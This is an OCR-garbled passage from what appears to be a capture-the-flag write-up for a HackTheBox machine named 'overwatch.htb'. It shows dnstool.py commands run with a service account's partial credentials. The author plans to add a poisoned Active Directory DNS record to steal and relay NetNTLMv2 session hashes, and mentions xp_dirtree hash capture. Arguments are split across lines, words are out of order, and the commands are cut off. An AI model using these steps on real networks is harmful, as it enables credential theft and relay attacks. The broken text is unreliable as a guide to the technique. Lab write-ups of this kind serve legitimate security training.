
Active Directory specific DNS records, we can use
to do so:
dnstool.py
dnstool.py 
-u
"overwatch.htb
\s
qlsvc"
-p
"TI0LK
# [-] Connecting to host...
# [-] Binding to host
# [+] Bind OK
# [!] Target record not found!
Fair enough the machine is not even registered in DNS. In
that case, we might be have permissions to poison the
record, steal the session hash and even relay it, though
not sure if it's any different than the NetNTLMv2 hash we
get from a basic
call. Let's try to add a DNS
xp_dirtree
record:
dnstool.py 
-u
"overwatch.htb
\s
qlsvc"
-p
"TI0LK
# [-] Connecting to host...
# [-] Binding to host
# [+] Bind OK